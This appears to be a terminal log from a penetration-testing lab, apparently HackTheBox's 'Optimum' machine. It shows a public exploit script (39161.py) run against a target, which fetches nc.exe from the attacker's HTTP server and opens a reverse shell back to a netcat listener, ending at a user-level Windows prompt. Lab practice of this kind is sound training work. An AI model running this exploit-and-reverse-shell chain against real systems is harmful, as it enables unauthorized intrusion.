 coyote@kali:~/htblab/oscp_like/8$ locate nc.exe
/home/coyote/coursefiles/nc.exe
/home/coyote/coursefiles/Lab_Files/Win10/Tools/practical_tools/nc.exe
/opt/Empire/downloads/6B9GDHYC/C:/Tools/practical_tools/nc.exe
/usr/share/seclists/Web-Shells/FuzzDB/nc.exe
/usr/share/windows-resources/binaries/nc.exe
/var/www/html/nc.exe
coyote@kali:~/htblab/oscp_like/8$ cp /usr/share/windows-resources/binaries/nc.exe ./
coyote@kali:~/htblab/oscp_like/8$ vi 39161.py
coyote@kali:~/htblab/oscp_like/8$ python 39161.py
[.]Something went wrong..!
        Usage is :[.] python exploit.py <Target IP address>  <Target Port Number>
        Don't forgot to change the Local IP address and Port number on the script
coyote@kali:~/htblab/oscp_like/8$ python 39161.py 10.10.10.8 80
coyote@kali:~/htblab/oscp_like/8$ vi 39161.py
coyote@kali:~/htblab/oscp_like/8$ python 39161.py 10.10.10.8 80
coyote@kali:~/htblab/oscp_like/8$
Status: active
To                         Action      From
--                         ------      ----
80/tcp                     ALLOW       Anywhere
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.8 - - [11/Nov/2020 17:54:48] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [11/Nov/2020 17:54:48] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [11/Nov/2020 17:54:48] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.8 - - [11/Nov/2020 17:54:48] "GET /nc.exe HTTP/1.1" 200 -
listening on [any] 8000 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.8] 49162
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>whoami
whoami
optimum\kostas